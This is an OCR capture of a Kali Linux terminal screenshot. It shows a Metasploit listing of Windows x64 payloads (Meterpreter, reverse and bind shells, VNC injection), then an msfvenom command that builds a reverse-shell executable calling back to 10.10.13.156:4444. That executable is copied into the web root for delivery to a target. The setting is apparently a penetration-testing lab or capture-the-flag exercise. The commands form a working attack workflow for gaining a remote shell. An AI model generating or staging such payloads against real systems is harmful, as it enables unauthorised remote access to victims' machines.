 Applications Places Terminal Mon 22:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Supp
ort (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (W
indows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Suppo
rt (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (
Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection w
ith UUID Support (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Window
s x64)
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UU
ID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (W
indows x64)
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker wi
th UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS
(Windows x64 winhttp)
root@kali:~# msfvenom -p windows/shell/reverse_tcp LHOST=10.10.13.156 LPORT=4444 -f exe > shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~# cp shell.exe /var/www/html
root@kali:~#